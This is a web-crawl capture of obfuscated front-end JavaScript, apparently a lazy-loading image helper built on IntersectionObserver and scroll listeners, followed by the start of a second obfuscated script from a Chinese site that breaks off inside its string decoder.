_0xf2d128[_0x5f0127(0x81,'\x33\x6c\x6f\x62')](_0x114cff,_0xeba989);},'\x44\x67\x57\x47\x4b':_0xf2d128[_0x4462d1(0x1c0,'\x79\x21\x67\x5b')],'\x47\x47\x67\x74\x6a':function(_0x54ba10,_0x475612){var _0x47f0c8=_0x4462d1;return _0xf2d128[_0x47f0c8(0x25b,'\x24\x5d\x57\x79')](_0x54ba10,_0x475612);},'\x6e\x78\x76\x51\x6a':_0xf2d128[_0x4462d1(0x156,'\x39\x46\x64\x63')],'\x58\x4d\x72\x79\x48':function(_0x4d15ca,_0x10ba74){var _0xef55bd=_0x4462d1;return _0xf2d128[_0xef55bd(0xf1,'\x43\x55\x54\x23')](_0x4d15ca,_0x10ba74);},'\x48\x47\x54\x61\x43':function(_0x17e088,_0x1b11c4,_0x4a6b75){var _0x6bb848=_0x4462d1;return _0xf2d128[_0x6bb848(0x87,'\x44\x41\x5e\x62')](_0x17e088,_0x1b11c4,_0x4a6b75);},'\x4c\x43\x67\x4c\x56':function(_0x9bf463,_0x7864db){var _0x5cf329=_0x4462d1;return _0xf2d128[_0x5cf329(0xe1,'\x6d\x58\x55\x41')](_0x9bf463,_0x7864db);},'\x69\x41\x4f\x76\x78':function(_0x25d423,_0x32beca){var _0x1c939b=_0x4462d1;return _0xf2d128[_0x1c939b(0x1e7,'\x36\x39\x33\x67')](_0x25d423,_0x32beca);},'\x58\x4e\x45\x64\x41':function(_0x2df482,_0x27446f){var _0x3f3115=_0x4462d1;return _0xf2d128[_0x3f3115(0x189,'\x61\x4b\x6b\x71')](_0x2df482,_0x27446f);},'\x67\x6b\x74\x52\x62':_0xf2d128[_0x4462d1(0x22a,'\x79\x39\x6a\x32')]};function _0x4243b7(_0x4c8629){var _0x2ec892=_0x4462d1,_0x1f4fee=this,_0x5bdb9b=_0x1140c9[_0x2ec892(0x1ce,'\x44\x41\x5e\x62')](arguments[_0x2ec892(0x152,'\x26\x67\x69\x56')],0x1)&&_0x1140c9[_0x2ec892(0x18c,'\x49\x6c\x29\x24')](void 0x0,arguments[0x1])?arguments[0x1]:{};_0x1140c9[_0x2ec892(0xb1,'\x2a\x39\x70\x66')](_0x31c526,this,_0x4243b7),this[_0x2ec892(0x9d,'\x39\x46\x64\x63')]=_0x1140c9[_0x2ec892(0x202,'\x4f\x4b\x4c\x65')](null,_0x4c8629)?[]:_0x4c8629?_0x1140c9[_0x2ec892(0x1b4,'\x51\x4e\x74\x75')](_0x4dd264,_0x4c8629):[document[_0x2ec892(0x1ab,'\x2a\x39\x70\x66')]],this[_0x2ec892(0x246,'\x7a\x79\x34\x76')]=_0x1140c9[_0x2ec892(0x155,'\x74\x43\x24\x69')](_0x4a1c26,{'\x73\x63\x72\x6f\x6c\x6c\x65\x72':window,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x0,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0},_0x5bdb9b),_0x1140c9[_0x2ec892(0x83,'\x38\x38\x62\x50')](_0x1140c9[_0x2ec892(0x19e,'\x49\x6c\x29\x24')],typeof this[_0x2ec892(0x1a2,'\x47\x25\x64\x53')][_0x2ec892(0x2a7,'\x33\x5b\x76\x40')])&&(this[_0x2ec892(0xf6,'\x74\x43\x24\x69')][_0x2ec892(0x154,'\x2a\x39\x70\x66')]=document[_0x2ec892(0xbb,'\x21\x77\x69\x26')](this[_0x2ec892(0x91,'\x41\x5a\x4c\x31')][_0x2ec892(0x159,'\x4f\x44\x37\x68')])),_0x5bdb9b[_0x2ec892(0x1d2,'\x6d\x52\x62\x56')]||_0x1140c9[_0x2ec892(0x1e4,'\x49\x6c\x29\x24')](_0x5e8629,function(){var _0x2c8038=_0x2ec892;_0x1f4fee[_0x2c8038(0x176,'\x79\x39\x6a\x32')][_0x2c8038(0xd1,'\x78\x77\x75\x38')]=0x29b,window[_0x2c8038(0x174,'\x36\x39\x33\x67')]?(_0x1f4fee[_0x2c8038(0x144,'\x69\x23\x42\x74')](),_0x1f4fee[_0x2c8038(0xb7,'\x4f\x39\x4c\x54')]()):_0x1f4fee[_0x2c8038(0x1c1,'\x4f\x39\x4c\x54')]();}),this[_0x2ec892(0x178,'\x51\x78\x76\x5e')]();}var _0x42e601,_0x4e4136,_0x4ac7cc;return _0x42e601=_0x4243b7,_0x4ac7cc=[{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x8e,'\x40\x28\x77\x6d')],'\x76\x61\x6c\x75\x65':function(_0x491dea,_0x1bfe83,_0x47bf2b){var _0x596707=_0x4462d1,_0x4d39fd={'\x66\x6d\x55\x4d\x4c':function(_0x5a8c1f,_0x128083,_0xbdafdc){var _0x765036=_0x4de0;return _0x46c398[_0x765036(0x241,'\x65\x32\x54\x4e')](_0x5a8c1f,_0x128083,_0xbdafdc);},'\x50\x63\x52\x46\x70':function(_0x3bef2a){var _0xff45a5=_0x4de0;return _0x46c398[_0xff45a5(0x1d9,'\x47\x25\x64\x53')](_0x3bef2a);},'\x51\x6e\x58\x41\x53':_0x46c398[_0x596707(0x28a,'\x72\x74\x57\x63')],'\x73\x50\x52\x71\x65':_0x46c398[_0x596707(0x94,'\x65\x32\x54\x4e')],'\x4b\x4a\x4f\x47\x56':function(_0x3462fa,_0x9a7f39){var _0xe8bf9f=_0x596707;return _0x46c398[_0xe8bf9f(0x161,'\x30\x71\x72\x65')](_0x3462fa,_0x9a7f39);}};_0x46c398[_0x596707(0x1df,'\x4f\x44\x37\x68')](_0x46c398[_0x596707(0x13b,'\x28\x6d\x6e\x31')],typeof _0x491dea)&&(_0x491dea=document[_0x596707(0xaa,'\x59\x5e\x40\x76')](_0x491dea)),_0x47bf2b=_0x46c398[_0x596707(0x28f,'\x26\x67\x69\x56')](_0x4a1c26,{'\x73\x63\x72\x6f\x6c\x6c\x65\x72':window,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x29b,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0},_0x47bf2b);var _0x542f1a=this[_0x596707(0x294,'\x4f\x44\x37\x68')];if(window[_0x596707(0x213,'\x26\x67\x69\x56')]){var _0x13738d=new IntersectionObserver(function(_0x39b1fa){var _0x4de215=_0x596707;_0x46c398[_0x4de215(0x1ea,'\x24\x5d\x57\x79')](_0x39b1fa[0x0][_0x4de215(0xcb,'\x47\x25\x64\x53')],0x0)&&(_0x46c398[_0x4de215(0x262,'\x4f\x4b\x4c\x65')](_0x1bfe83,_0x491dea),_0x13738d[_0x4de215(0x100,'\x72\x69\x73\x41')]());},{'\x72\x6f\x6f\x74':_0x46c398[_0x596707(0x20c,'\x36\x6a\x66\x2a')](_0x47bf2b[_0x596707(0x1f3,'\x7a\x79\x34\x76')],window)?null:_0x47bf2b[_0x596707(0x240,'\x24\x39\x47\x25')],'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':''[_0x596707(0x18d,'\x79\x21\x67\x5b')](_0x47bf2b[_0x596707(0xfd,'\x49\x6c\x29\x24')],_0x46c398[_0x596707(0x134,'\x30\x71\x72\x65')])[_0x596707(0xeb,'\x2a\x39\x70\x66')](_0x47bf2b[_0x596707(0x201,'\x61\x4b\x6b\x71')],'\x70\x78'),'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0.0001});_0x13738d[_0x596707(0x150,'\x79\x39\x6a\x32')](_0x491dea);}else{var _0xf3b07d=function(){var _0xb332a9=_0x596707;return _0x4d39fd[_0xb332a9(0xa8,'\x5a\x5e\x72\x30')](_0x542f1a,_0x491dea,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x47bf2b[_0xb332a9(0x280,'\x55\x5b\x6a\x56')],'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x47bf2b[_0xb332a9(0x21d,'\x77\x4b\x57\x73')]});};if(_0x46c398[_0x596707(0x108,'\x2a\x39\x70\x66')](_0xf3b07d))return _0x46c398[_0x596707(0x18a,'\x79\x21\x67\x5b')](_0x1bfe83,_0x491dea);var _0x28ad7c=_0x46c398[_0x596707(0x80,'\x55\x5b\x6a\x56')](_0x587102,function(){var _0x7566b0=_0x596707;_0x4d39fd[_0x7566b0(0xcf,'\x6d\x58\x55\x41')](_0xf3b07d)&&(_0x47bf2b[_0x7566b0(0x187,'\x72\x69\x73\x41')][_0x7566b0(0x235,'\x33\x5b\x76\x40')](_0x4d39fd[_0x7566b0(0x279,'\x44\x41\x5e\x62')],_0x28ad7c,{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x7566b0(0x1b6,'\x61\x4b\x6b\x71')](_0x4d39fd[_0x7566b0(0x2ad,'\x36\x39\x33\x67')],_0x28ad7c),_0x4d39fd[_0x7566b0(0x1ec,'\x28\x6d\x6e\x31')](_0x1bfe83,_0x491dea));},0x32);_0x47bf2b[_0x596707(0x273,'\x4f\x39\x4c\x54')][_0x596707(0x103,'\x77\x4b\x57\x73')](_0x46c398[_0x596707(0x14f,'\x40\x29\x38\x74')],_0x28ad7c,{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x596707(0xc2,'\x24\x5d\x57\x79')](_0x46c398[_0x596707(0x1aa,'\x61\x4b\x6b\x71')],_0x28ad7c);}}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x2a5,'\x72\x74\x57\x63')],'\x76\x61\x6c\x75\x65':function(_0x3a4563,_0x2acd81){var _0x223f0e=_0x4462d1;_0x1140c9[_0x223f0e(0x17e,'\x26\x67\x69\x56')](_0x2e2aaa,_0x1c0069)||window[_0x223f0e(0xc4,'\x49\x6c\x29\x24')](_0x1140c9[_0x223f0e(0x16f,'\x51\x78\x76\x5e')],function(){var _0x480f26=_0x223f0e;_0x2e2aaa=window[_0x480f26(0x29c,'\x30\x71\x72\x65')],_0x1c0069=window[_0x480f26(0x25d,'\x21\x77\x69\x26')];}),_0x2acd81=_0x1140c9[_0x223f0e(0x192,'\x79\x39\x6a\x32')](_0x4a1c26,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x0},_0x2acd81);var _0x4cf862=_0x3a4563[_0x223f0e(0xfc,'\x36\x39\x33\x67')]();return!(!_0x4cf862[_0x223f0e(0x78,'\x59\x73\x65\x74')]&&!_0x4cf862[_0x223f0e(0x1ac,'\x28\x6d\x6e\x31')]||_0x1140c9[_0x223f0e(0x270,'\x55\x5b\x6a\x56')](_0x1140c9[_0x223f0e(0xe9,'\x35\x51\x6a\x49')](_0x4cf862[_0x223f0e(0x23a,'\x44\x41\x5e\x62')],_0x2e2aaa||(_0x2e2aaa=window[_0x223f0e(0x247,'\x4f\x4b\x4c\x65')])),_0x2acd81[_0x223f0e(0xe3,'\x5a\x5e\x72\x30')])||_0x1140c9[_0x223f0e(0x1f0,'\x5a\x5e\x72\x30')](_0x1140c9[_0x223f0e(0x20d,'\x24\x5d\x57\x79')](_0x4cf862[_0x223f0e(0x204,'\x47\x25\x64\x53')],_0x2acd81[_0x223f0e(0x16a,'\x4f\x39\x4c\x54')]),0x0)||_0x1140c9[_0x223f0e(0x10f,'\x79\x21\x67\x5b')](_0x1140c9[_0x223f0e(0xd3,'\x24\x5d\x57\x79')](_0x4cf862[_0x223f0e(0x251,'\x55\x5b\x6a\x56')],_0x1c0069||(_0x1c0069=window[_0x223f0e(0x1be,'\x4f\x44\x37\x68')])),_0x2acd81[_0x223f0e(0x119,'\x77\x4b\x57\x73')])||_0x1140c9[_0x223f0e(0x18e,'\x65\x32\x54\x4e')](_0x1140c9[_0x223f0e(0x297,'\x21\x77\x69\x26')](_0x4cf862[_0x223f0e(0xad,'\x77\x41\x35\x24')],_0x2acd81[_0x223f0e(0x96,'\x24\x5d\x57\x79')]),0x0));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x137,'\x55\x5b\x6a\x56')],'\x76\x61\x6c\x75\x65':function(_0x2ed22d,_0x1ffd5d){var _0x14deab=_0x4462d1;return this[_0x14deab(0x16c,'\x55\x5b\x6a\x56')]||(this[_0x14deab(0x1c5,'\x72\x74\x57\x63')]=new _0x4243b7(_0x46c398[_0x14deab(0xf5,'\x4f\x39\x4c\x54')](_0x2ed22d,null),_0x1ffd5d));}}],(_0x4e4136=[{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x23e,'\x26\x67\x69\x56')],'\x76\x61\x6c\x75\x65':function(){var _0xf24e5f=_0x4462d1,_0xd39f5d={'\x7a\x5a\x55\x61\x57':function(_0x2f49a5,_0x4ada0b){var _0x26fe8c=_0x4de0;return _0x1140c9[_0x26fe8c(0x93,'\x28\x6d\x6e\x31')](_0x2f49a5,_0x4ada0b);}};this[_0xf24e5f(0x2a4,'\x4f\x44\x37\x68')](),this[_0xf24e5f(0x268,'\x4f\x39\x4c\x54')][_0xf24e5f(0x157,'\x24\x39\x47\x25')](function(_0x4d38ec){var _0x37c12b=_0xf24e5f;_0x4d38ec[_0x37c12b(0x20a,'\x4f\x4b\x4c\x65')]=[];for(var _0x27f981=_0x4d38ec[_0x37c12b(0x219,'\x36\x6a\x66\x2a')](_0x2ff001),_0x80eba6=0x0;_0xd39f5d[_0x37c12b(0x14a,'\x6d\x52\x62\x56')](_0x80eba6,_0x27f981[_0x37c12b(0x1a9,'\x4f\x4b\x4c\x65')]);_0x80eba6++)_0x4d38ec[_0x37c12b(0x1b0,'\x44\x41\x5e\x62')][_0x37c12b(0x193,'\x45\x55\x58\x65')](_0x27f981[_0x80eba6]);}),this[_0xf24e5f(0xb7,'\x4f\x39\x4c\x54')]();}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x2ac,'\x35\x51\x6a\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x3c9089=_0x4462d1;this[_0x3c9089(0x19d,'\x72\x74\x57\x63')]&&(this[_0x3c9089(0x22e,'\x49\x6c\x29\x24')]=!0x1,this[_0x3c9089(0xc7,'\x59\x5e\x40\x76')]?this[_0x3c9089(0x277,'\x74\x43\x24\x69')][_0x3c9089(0xed,'\x24\x39\x47\x25')]():(this[_0x3c9089(0x284,'\x39\x46\x64\x63')][_0x3c9089(0x16e,'\x40\x28\x77\x6d')][_0x3c9089(0xd8,'\x43\x55\x54\x23')](_0x1140c9[_0x3c9089(0x211,'\x24\x5d\x57\x79')],this[_0x3c9089(0x2a2,'\x40\x29\x38\x74')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),_0x1140c9[_0x3c9089(0xe2,'\x44\x50\x68\x79')](this[_0x3c9089(0x7f,'\x26\x67\x69\x56')][_0x3c9089(0xc1,'\x59\x73\x65\x74')],window)&&window[_0x3c9089(0x1e5,'\x79\x21\x67\x5b')](_0x1140c9[_0x3c9089(0x1f2,'\x36\x39\x33\x67')],this[_0x3c9089(0x1eb,'\x30\x71\x72\x65')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x3c9089(0x2a3,'\x39\x46\x64\x63')](_0x1140c9[_0x3c9089(0x217,'\x51\x4e\x74\x75')],this[_0x3c9089(0xa4,'\x35\x51\x6a\x49')])));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x13e,'\x40\x28\x77\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x279c25=_0x4462d1,_0x4b6345=this;this[_0x279c25(0x293,'\x2a\x39\x70\x66')]||(this[_0x279c25(0x1e3,'\x43\x55\x54\x23')]=!0x0,window[_0x279c25(0x14b,'\x33\x6c\x6f\x62')]?(this[_0x279c25(0x1a7,'\x77\x41\x35\x24')]=new IntersectionObserver(function(_0x416054){var _0x3ed090=_0x279c25,_0x344979={'\x55\x61\x48\x44\x42':function(_0x3720d8,_0x3e9f2b){var _0x4b8ca3=_0x4de0;return _0x46c398[_0x4b8ca3(0x1e1,'\x40\x29\x38\x74')](_0x3720d8,_0x3e9f2b);},'\x4f\x46\x72\x43\x66':function(_0x46466c,_0xa8d7e2){var _0xba42c9=_0x4de0;return _0x46c398[_0xba42c9(0x13d,'\x33\x5b\x76\x40')](_0x46466c,_0xa8d7e2);}};_0x416054[_0x3ed090(0x8b,'\x24\x5d\x57\x79')](function(_0x975667){var _0x3072fe=_0x3ed090,_0x4bcfa0={'\x63\x76\x43\x6f\x63':function(_0x1db40c,_0x474338){var _0x532bd7=_0x4de0;return _0x344979[_0x532bd7(0x199,'\x72\x69\x73\x41')](_0x1db40c,_0x474338);}};if(_0x344979[_0x3072fe(0x177,'\x33\x5b\x76\x40')](_0x975667[_0x3072fe(0x214,'\x21\x77\x69\x26')],0x0)){var _0x318355=_0x975667[_0x3072fe(0x24c,'\x4f\x44\x37\x68')];_0x4b6345[_0x3072fe(0x12e,'\x61\x4b\x6b\x71')](_0x318355),_0x4b6345[_0x3072fe(0x2aa,'\x7a\x79\x34\x76')][_0x3072fe(0x118,'\x24\x39\x47\x25')](_0x318355),_0x4b6345[_0x3072fe(0x285,'\x78\x77\x75\x38')][_0x3072fe(0x11e,'\x41\x5a\x4c\x31')](function(_0x453d17){var _0x4037d5=_0x3072fe,_0x3bfb5e={'\x4f\x4e\x76\x65\x51':function(_0x22f432,_0xbd374f){var _0xd3c207=_0x4de0;return _0x4bcfa0[_0xd3c207(0x120,'\x28\x6d\x6e\x31')](_0x22f432,_0xbd374f);}};return _0x453d17[_0x4037d5(0xa7,'\x72\x69\x73\x41')]=_0x453d17[_0x4037d5(0x299,'\x4f\x39\x4c\x54')][_0x4037d5(0x1d5,'\x77\x41\x35\x24')](function(_0x1cf6ba){var _0x53252b=_0x4037d5;return _0x3bfb5e[_0x53252b(0x8f,'\x51\x78\x76\x5e')](_0x1cf6ba,_0x318355);}),!_0x453d17[_0x4037d5(0xb3,'\x78\x77\x75\x38')][_0x4037d5(0x1c7,'\x40\x29\x38\x74')];})&&_0x4b6345[_0x3072fe(0xf4,'\x21\x77\x69\x26')]();}});},{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':''[_0x279c25(0x11a,'\x45\x55\x58\x65')](this[_0x279c25(0x82,'\x28\x6d\x6e\x31')][_0x279c25(0x20f,'\x40\x29\x38\x74')],_0x46c398[_0x279c25(0x7a,'\x39\x46\x64\x63')])[_0x279c25(0x275,'\x7a\x79\x34\x76')](this[_0x279c25(0x112,'\x21\x77\x69\x26')][_0x279c25(0x24a,'\x30\x71\x72\x65')],'\x70\x78'),'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0.0001}),this[_0x279c25(0x146,'\x51\x78\x76\x5e')][_0x279c25(0x290,'\x78\x77\x75\x38')](function(_0xe547e7){var _0x5072de=_0x279c25;_0xe547e7[_0x5072de(0x197,'\x24\x39\x47\x25')][_0x5072de(0x237,'\x30\x71\x72\x65')](function(_0x2e38b0){var _0x74b670=_0x5072de;_0x4b6345[_0x74b670(0x1d4,'\x72\x74\x57\x63')][_0x74b670(0x164,'\x55\x5b\x6a\x56')](_0x2e38b0);});})):(this[_0x279c25(0x7c,'\x2a\x39\x70\x66')]=_0x46c398[_0x279c25(0xd9,'\x72\x69\x73\x41')](_0x587102,function(){var _0x1d894e=_0x279c25;_0x4b6345[_0x1d894e(0x1f5,'\x51\x78\x76\x5e')]();},0x32),this[_0x279c25(0x1bc,'\x40\x28\x77\x6d')][_0x279c25(0x22b,'\x69\x23\x42\x74')][_0x279c25(0xae,'\x4f\x4b\x4c\x65')](_0x46c398[_0x279c25(0x274,'\x78\x77\x75\x38')],this[_0x279c25(0x114,'\x79\x5d\x23\x73')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),_0x46c398[_0x279c25(0x1fd,'\x77\x41\x35\x24')](this[_0x279c25(0x115,'\x33\x6c\x6f\x62')][_0x279c25(0x140,'\x49\x6c\x29\x24')],window)&&window[_0x279c25(0x103,'\x77\x4b\x57\x73')](_0x46c398[_0x279c25(0x23b,'\x6d\x58\x55\x41')],this[_0x279c25(0x133,'\x44\x50\x68\x79')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x279c25(0x22c,'\x45\x55\x58\x65')](_0x46c398[_0x279c25(0x250,'\x24\x39\x47\x25')],this[_0x279c25(0x180,'\x77\x4b\x57\x73')]),this[_0x279c25(0xc9,'\x47\x25\x64\x53')]()));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x13f,'\x59\x73\x65\x74')],'\x76\x61\x6c\x75\x65':function(_0x503a16){var _0x1bcdfe=_0x4462d1;this[_0x1bcdfe(0x225,'\x45\x55\x58\x65')]=this[_0x1bcdfe(0xb2,'\x51\x4e\x74\x75')][_0x1bcdfe(0xbf,'\x47\x25\x64\x53')](_0x1140c9[_0x1bcdfe(0x92,'\x72\x69\x73\x41')](_0x4dd264,_0x503a16)),this[_0x1bcdfe(0x165,'\x39\x46\x64\x63')]();}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x1d8,'\x78\x77\x75\x38')],'\x76\x61\x6c\x75\x65':function(_0x5f0b62){var _0x439044=_0x4462d1,_0x2cba3={'\x70\x70\x51\x5a\x5a':_0x1140c9[_0x439044(0x283,'\x72\x69\x73\x41')]},_0x4b5f19=_0x5f0b62[_0x439044(0xda,'\x72\x74\x57\x63')](_0x1140c9[_0x439044(0x1b8,'\x74\x43\x24\x69')]);if(_0x4b5f19){var _0x440a52=this[_0x439044(0x246,'\x7a\x79\x34\x76')][_0x439044(0x1b5,'\x79\x5d\x23\x73')];if(_0x440a52&&(_0x4b5f19=_0x1140c9[_0x439044(0x15f,'\x49\x6c\x29\x24')](_0x440a52,_0x4b5f19,_0x5f0b62)),_0x5f0b62[_0x439044(0xae,'\x4f\x4b\x4c\x65')](_0x1140c9[_0x439044(0x245,'\x78\x77\x75\x38')],function(){var _0x138687=_0x439044;_0x5f0b62[_0x138687(0x221,'\x59\x5e\x40\x76')][_0x138687(0x2b5,'\x40\x29\x38\x74')](_0x2cba3[_0x138687(0x2a9,'\x57\x6f\x2a\x26')]);}),_0x1140c9[_0x439044(0x12c,'\x6d\x52\x62\x56')](_0x1140c9[_0x439044(0x9b,'\x40\x29\x38\x74')],_0x5f0b62[_0x439044(0xdb,'\x33\x6c\x6f\x62')]))_0x5f0b62[_0x439044(0x195,'\x51\x4e\x74\x75')]=_0x4b5f19;else{if(/^[A-Za-z0-9_-]+$/[_0x439044(0xd0,'\x51\x78\x76\x5e')](_0x4b5f19))_0x5f0b62[_0x439044(0x242,'\x33\x5b\x76\x40')][_0x439044(0x15d,'\x33\x5b\x76\x40')](_0x4b5f19);else{var _0x58df81=_0x5f0b62[_0x439044(0x1de,'\x7a\x79\x34\x76')](_0x1140c9[_0x439044(0x9a,'\x72\x69\x73\x41')])||'';_0x58df81+=_0x1140c9[_0x439044(0x2a1,'\x40\x29\x38\x74')][_0x439044(0x1a1,'\x59\x5e\x40\x76')](_0x4b5f19,'\x29\x3b'),_0x5f0b62[_0x439044(0x70,'\x72\x74\x57\x63')](_0x1140c9[_0x439044(0x132,'\x57\x6f\x2a\x26')],_0x58df81),_0x5f0b62[_0x439044(0x1fe,'\x77\x41\x35\x24')][_0x439044(0x1ae,'\x5a\x5e\x72\x30')]=_0x4b5f19;}}_0x5f0b62[_0x439044(0x2b1,'\x49\x6c\x29\x24')](_0x1140c9[_0x439044(0xa5,'\x30\x71\x72\x65')]);}}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x260,'\x79\x21\x67\x5b')],'\x76\x61\x6c\x75\x65':function(){var _0x34e525=_0x4462d1,_0x51ca5f={'\x44\x61\x6d\x4a\x78':function(_0x48a705,_0xe16ec7,_0x14d775){var _0x4fffba=_0x4de0;return _0x46c398[_0x4fffba(0x2b2,'\x5a\x5e\x72\x30')](_0x48a705,_0xe16ec7,_0x14d775);},'\x69\x43\x5a\x42\x57':_0x46c398[_0x34e525(0x27a,'\x24\x5d\x57\x79')]},_0x8d63a8=this,_0x58e5b3=this[_0x34e525(0x291,'\x51\x4e\x74\x75')][_0x34e525(0x252,'\x26\x67\x69\x56')],_0x4612b3=this[_0x34e525(0x110,'\x24\x39\x47\x25')][_0x34e525(0xfb,'\x24\x39\x47\x25')],_0x24806b=this[_0x34e525(0x86,'\x44\x41\x5e\x62')][_0x34e525(0xf2,'\x30\x71\x72\x65')];this[_0x34e525(0x239,'\x43\x55\x54\x23')][_0x34e525(0x229,'\x33\x6c\x6f\x62')](function(_0x5185f2){var _0x1fc670=_0x34e525;return!_0x46c398[_0x1fc670(0x1d7,'\x36\x6a\x66\x2a')](_0x24806b,_0x5185f2,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x4612b3,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x58e5b3})||(_0x5185f2[_0x1fc670(0x1b7,'\x30\x71\x72\x65')]=_0x5185f2[_0x1fc670(0xce,'\x61\x4b\x6b\x71')][_0x1fc670(0x1d0,'\x78\x77\x75\x38')](function(_0x57b37e){var _0x4020e2=_0x1fc670,_0x2b6253=_0x51ca5f[_0x4020e2(0x125,'\x24\x5d\x57\x79')](_0x24806b,_0x57b37e,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x4612b3,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x58e5b3});if(_0x2b6253){if(!_0x57b37e[_0x4020e2(0x26f,'\x40\x28\x77\x6d')](_0x51ca5f[_0x4020e2(0xac,'\x55\x5b\x6a\x56')]))return!0x1;_0x8d63a8[_0x4020e2(0x24f,'\x57\x6e\x30\x43')](_0x57b37e);}return!_0x2b6253;}),_0x5185f2[_0x1fc670(0xa7,'\x72\x69\x73\x41')][_0x1fc670(0x116,'\x24\x5d\x57\x79')]);})[_0x34e525(0x19a,'\x79\x39\x6a\x32')]||this[_0x34e525(0x21f,'\x77\x41\x35\x24')]();}}])&&_0xf2d128[_0x4462d1(0xcd,'\x40\x28\x77\x6d')](_0x12789d,_0x42e601[_0x4462d1(0x226,'\x79\x5d\x23\x73')],_0x4e4136),_0x4ac7cc&&_0xf2d128[_0x4462d1(0x89,'\x51\x78\x76\x5e')](_0x12789d,_0x42e601,_0x4ac7cc),_0x4243b7;}());_0x5b1c37[_0x46c050(0x12d,'\x69\x23\x42\x74')]=_0xbfb402;}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://hmyun.com.cn/skin/ZdsjuK1//js/1.1.0/index.js
body_size: 40394
content:
var version_='jsjiami.com.v7';function _0x3628(_0x2726a5,_0xdfdb59){var _0x4840ae=_0x5dc4();return _0x3628=function(_0x460f54,_0x2f35ef){_0x460f54=_0x460f54-0x193;var _0x5dc4f0=_0x4840ae[_0x460f54];if(_0x3628['\x49\x78\x43\x73\x47\x6f']===undefined){var _0x362896=function(_0x4a443a){var _0x46ffe4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3c4449='',_0xb2b4af='';for(var _0x557432=0x0,_0x3e2dd0,_0x3c8e84,_0x3764bc=0x0;_0x3c8e84=_0x4a443a['\x63\x68\x61\x72\x41\x74'](_0x3764bc++);~_0x3c8e84&&(_0x3e2dd0=_0x557432%0x4?_0x3e2dd0*0x40+_0x3c8e84:_0x3c8e84,_0x557432++%0x4)?_0x3c4449+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3e2dd0>>(-0x2*_0x557432&0x6)):0x0){_0x3c8e84=_0x46ffe4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3c8e84);}for(var _0xb5ba87=0x0,_0xd1b250=_0x3c4449['\x6c\x65\x6e\x67\x74\x68'];_0xb5ba87<_0xd1b250;_0xb5ba87++){_0xb2b4af+='\x25'+('\x30\x30'+_0x3c4449['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb5ba87)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xb2b4af);};var _0x3a54b0=function(_0x137be8,_0x1dfd14){var _0x18e936=[],_0x1d1ec1=0x0,_0x149a17,_0x444b65='';_0x137be8=_0x362896(_0x137be8);var _0x559f2b;for(_0x559f2b=0x0;_0x559f2b<0x100;_0x559f2b++){_0x18e936[_0x559f2b]=_0x559f2b;}for(_0x559f2b=0x0;_0x559f2b<0x100;_0x559f2b++){_0x1d1ec1=(_0x1d1ec1+_0x18e936[_0x559f2b]+_0x1dfd14['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x559f2b%_0x1dfd14['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x149a17=_0x18e936[_0x559f2b],_0x18e936[_0x559f2b]=_0x18e936[_0x1d1ec1],_0x18e936[_0x1d1ec1]=_0x149a17;}_0x559f2b=0x0,_0x1d1ec1=0x0;for(var 